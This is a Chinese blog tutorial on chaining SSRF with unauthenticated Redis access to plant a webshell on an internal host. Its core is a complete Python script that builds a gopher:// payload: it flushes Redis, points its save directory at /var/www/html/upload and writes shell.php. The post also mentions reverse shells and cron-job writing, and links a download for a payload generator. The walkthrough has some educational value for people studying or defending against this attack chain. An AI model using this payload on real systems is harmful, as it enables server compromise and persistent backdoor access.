-

组合拳SSRF+redis未授权访问

目录

一、SSRF

一台web服务器对其他服务器发起请求,以加载其他服务器的web内容或数据

但因请求参数没有进行严格过滤,攻击者可能会通过SSRF漏洞来访问敏感数据、执行未经授权的操作,或者将服务器用于发起攻击其他系统的请求。

二、redis未授权访问

redis数据库如果布置在公网,也就是0.0.0.0,并且没有设置密码,那攻击者可以直接访问redis数据库,通过redis数据库的持久化直接写入后门

如果是绑定在127.0.0.1上,我们直接访问是不行的,所以可以通过ssrf漏洞去访问本地的redis

三、组合利用

通过phpinfo可以发现ip为172.28.0.3,探测172.28.0.2服务器,发现存活

前面的步骤就不仔细讲了,主要是讲通过redis如何写入后门

发现ssrf后,利用bp爆破端口,可以发现6379端口返回了redis的报错信息,说明有redis未授权

那么我们可以直接写入后门,这时有三种方法



1.写入Webshell

这时我们可以在其web目录下通过redis写入后门,但发现不能直接在/var/www/html目录下面写



dirb爆破目录发现有upload目录,那可以写到upload目录下

通过Python脚本或者Gopher-master生成payload

- import urllib.parse

- protocol = "gopher://"

- ip = "172.22.0.2" # 运行着redis的内网主机ip

- port = "6379"

- shell = "\n\n\n\n"

- filename = "shell.php"

- path = "/var/www/html/upload"

- passwd = ""

- cmd = ["flushall",

- "set 1 {}".format(shell.replace(" ", "${IFS}")),

- "config set dir {}".format(path),

- "config set dbfilename {}".format(filename),

- "save"

- ]

- if passwd:

- cmd.insert(0, "AUTH {}".format(passwd))

- payload = protocol + ip + ":" + port + "/_"

- def redis_format(arr):

- CRLF = "\r\n"

- redis_arr = arr.split(" ")

- cmd = ""

- cmd += "*" + str(len(redis_arr))

- for x in redis_arr:

- cmd += CRLF + "$" + str(len((x.replace("${IFS}", " ")))) + CRLF + x.replace("${IFS}", " ")

- cmd += CRLF

- return cmd

- if __name__ == "__main__":

- for x in cmd:

- payload += urllib.parse.quote(redis_format(x))

- print(payload)

链接:https://pan.baidu.com/s/153ti5n69QI_CPhUta1WpbA?pwd=9peq

提取码:9peq生成后还需要进行一次urlcode编码,因为生成出来的payload是gopher协议的url编码,所以我们放到浏览器中还需要进行一次urlcode编码

2.反弹shell

和写入Webshell一样,只是把system里面的语句换成反弹shell的语句就行

也可以写入计划任务

-

相关阅读:

TorchDrug--药物属性预测

docker数据目录迁移

认识 https 以及 https的通信流程

Redis分布式锁剖析和几种客户端的实现

(未学懂,待填坑)【数据结构】哈夫曼树

智能晾衣架(一)--设计

机器学习-预备知识

猿创征文| Dcoker实战:Linux环境安装Redis图文教程

部署Squid 代理服务器

Nacos集群搭建

- 原文地址:https://blog.csdn.net/CQ17743254852/article/details/132895542